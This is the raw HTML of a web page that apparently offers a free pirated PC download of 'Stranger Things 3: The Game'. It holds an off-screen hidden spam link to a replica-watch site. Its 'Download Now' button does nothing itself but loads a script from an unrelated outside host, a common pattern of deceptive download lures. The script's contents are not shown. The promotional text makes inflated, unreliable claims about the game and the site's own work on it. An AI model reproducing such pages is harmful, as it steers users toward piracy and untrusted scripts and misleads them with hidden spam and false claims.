	<meta property="og:description" content="Download Now &nbsp; Stranger Things 3 The Game Game Download Free For PC Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A. This instalment was released on July 4, 2019. We have played many activities and adventures PC games &hellip;" />
	<meta property="og:url" content="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html" />
	<meta property="og:site_name" content="Forest Of Games - Free game download - Forestofgames" />
	<meta property="article:published_time" content="2019-07-10T17:19:39+00:00" />
	<meta property="article:modified_time" content="2019-09-02T07:01:08+00:00" />
	<meta property="og:image" content="https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mehran Shah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mehran Shah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html","url":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html","name":"Stranger Things 3 The Game Download For PC Full Version Free","isPartOf":{"@id":"https://www.forestofgames.org/#website"},"primaryImageOfPage":{"@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#primaryimage"},"image":{"@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#primaryimage"},"thumbnailUrl":"https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg","datePublished":"2019-07-10T17:19:39+00:00","dateModified":"2019-09-02T07:01:08+00:00","author":{"@id":"https://www.forestofgames.org/#/schema/person/eb98e15c0f06acb6ee3d9265c14714e0"},"breadcrumb":{"@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#primaryimage","url":"https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg","contentUrl":"https://www.forestofgames.org/wp-content/uploads/2019/07/1-5.jpg","width":500,"height":300},{"@type":"BreadcrumbList","@id":"https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.forestofgames.org/"},{"@type":"ListItem","position":2,"name":"Stranger Things 3 The Game Download"}]},{"@type":"WebSite","@id":"https://www.forestofgames.org/#website","url":"https://www.forestofgames.org/","name":"Forest Of Games - Free game download - Forestofgames","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.forestofgames.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.forestofgames.org/#/schema/person/eb98e15c0f06acb6ee3d9265c14714e0","name":"Mehran Shah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.forestofgames.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90b1989311518e04e1064d02447537ed293b1a9b0fc5ea887b2d9f53064c6a10?s=96&d=mm&r=g","caption":"Mehran Shah"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forest Of Games - Free game download - Forestofgames &raquo; Feed" href="https://www.forestofgames.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Forest Of Games - Free game download - Forestofgames &raquo; Comments Feed" href="https://www.forestofgames.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Forest Of Games - Free game download - Forestofgames &raquo; Stranger Things 3 The Game Download Comments Feed" href="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.forestofgames.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.forestofgames.org%2F2019%2F07%2Fstranger-things-3-the-game-download.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.forestofgames.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.forestofgames.org%2F2019%2F07%2Fstranger-things-3-the-game-download.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.forestofgames.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://www.forestofgames.org/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://www.forestofgames.org/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.forestofgames.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.forestofgames.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://www.forestofgames.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://www.forestofgames.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.forestofgames.org/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=65bdfb2d0884100019727f39" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.forestofgames.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.forestofgames.org/wp-json/wp/v2/posts/2402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.forestofgames.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.forestofgames.org/?p=2402' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://www.forestofgames.org/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://www.forestofgames.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.forestofgames.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.forestofgames.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.forestofgames.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.forestofgames.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.forestofgames.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="sN7kOXjmAKy4GW7HBzJ8TVJ8S2QUr1PkAkBrLTFtuvU" />

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

body.single .entry, body.page .entry{
	font-family: "Trebuchet MS", Helvetica, sans-serif;
	font-size : 16px;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.forestofgames.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.forestofgames.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			<meta name="google-site-verification" content="X1L0qxgaqahMOVXGcAIAZGy5ISKjAsCqq9HaimbWHKg" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123360593-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123360593-1');
</script>
	<meta name="referrer" content="no-referrer" />
	
</head>
	<p style="position: absolute; left: -3758px;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> left all of the memorable suggestive is working passed away .</span></strong></p>

<body id="top" class="wp-singular post-template-default single single-post postid-2402 single-format-standard wp-theme-sahifa lazy-enabled">


<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.forestofgames.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.forestofgames.org/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"><ul>
<li class="page_item page-item-2051"><a href="https://www.forestofgames.org/contact-us-2">About Us</a></li>
<li class="page_item page-item-2048"><a href="https://www.forestofgames.org/contact-us">Contact Us</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.forestofgames.org/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.forestofgames.org/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://www.forestofgames.org/">Forest Of Games &#8211; Free game download &#8211; Forestofgames</a>
				<span></span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
															<a href="https://www.forestofgames.org/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
							
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.forestofgames.org">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.forestofgames.org/category/action">Action</a></span> <span class="delimiter">/</span> <span class="current">Stranger Things 3 The Game Download</span></div>
		

		
		<article class="post-listing post-2402 post type-post status-publish format-standard has-post-thumbnail  category-action category-adventure" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Stranger Things 3 The Game Download</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.forestofgames.org/author/mrshah" title="">Mehran Shah </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 10, 2019</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.forestofgames.org/category/action" rel="category tag">Action</a>, <a href="https://www.forestofgames.org/category/adventure" rel="category tag">Adventure</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://www.forestofgames.org/2019/07/stranger-things-3-the-game-download.html#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>259 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-799"> <button style="font-size: 19px; padding: 16px; background-color: green; color: #fff; border-radius: 8px; border: none;"><i class="fa fa-download"></i> Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://autoportgen.space/?h=63ab01231419d7b8b9fcdf8e5caab556&user=799"></script></center><p><img loading="lazy" decoding="async" class="aligncenter wp-image-2405 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/1-6.jpg" alt="Download Stranger Things 3 The Game Free For PC" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/1-6.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/1-6-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p>&nbsp;</p>
<p><strong>Stranger Things 3 The Game Game Download Free For PC</strong> Full Version is an action game which has been developed and published by under the banner of Next Games Oyj, BonusXP, Netflix and Building A. This instalment was released on July 4, 2019. We have played many activities and adventures PC games but never ever played this type of instalment so you can also get it free from here. This instalment is full of HD graphics and awesome sound system. Millions of players are already playing this instalment. You can also play this game on PC, PlayStations, Xbox and another well known operating system. You can also <a href="https://www.forestofgames.org/2019/07/agent-00111-game-download.html" target="_blank" rel="noopener noreferrer">download Agent 00111 Game For PC</a> from here.</p>
<p>We are working on this game continuously to fix bugs, improve its optimization and increasing thousands of new features in it. I hope that you got the complete idea about the interior of this game from the screenshots of this instalment which are given above. You cannot imagine the criteria of this game before installing this game because there is much more than its exterior look. There are the millions of followers of this game in the social media websites like facebook, twitter, Instagram etc. I have already played this game many times and never bored during playing. I hope when you play this game so enjoy it after playing and refer to your friends and relatives about this awesome game.</p>
<p><strong>Stranger Things 3 The Game Free Download For PC </strong>is an impressive game for any Platform so the installation process is very easy, You don&#8217;t need to panic and hesitation during installation. If you feel any problem during instalment, you can ask in the comment section. There are many other ways of installation but this installation is one of the impressive and easy. This game covers all the categories which you want like, Strategy, adventures and entertainment.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<label for="ez-toc-cssicon-toggle-item-6973e457a189d" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6973e457a189d"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Images_of_Stranger_Things_3_The_Game" >Images of Stranger Things 3 The Game</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Top_Points_in_This_Game" >Top Points in This Game</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#System_Requirements" >System Requirements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#How_To_Install_Stranger_Things_3_The_Game_Game_On_PC" >How To Install Stranger Things 3 The Game Game On PC</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Images_of_Stranger_Things_3_The_Game"></span>Images of Stranger Things 3 The Game<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2406 size-full" src="https://www.forestofgames.org/wp-content/uploads/2019/07/2-2.jpg" alt="Download Stranger Things 3 The Game PC Game Full Version Free" width="500" height="300" srcset="https://www.forestofgames.org/wp-content/uploads/2019/07/2-2.jpg 500w, https://www.forestofgames.org/wp-content/uploads/2019/07/2-2-300x180.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
